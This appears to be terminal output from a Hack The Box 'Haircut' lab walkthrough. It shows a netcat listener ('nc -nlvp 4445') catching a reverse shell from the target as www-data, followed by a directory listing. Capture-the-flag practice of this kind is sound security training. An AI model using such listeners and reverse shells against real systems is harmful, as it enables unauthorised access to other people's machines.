 ┌──(kali㉿kali)-[~/HTB/Haircut]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.24] 39790
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 22:53:12 up 39 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$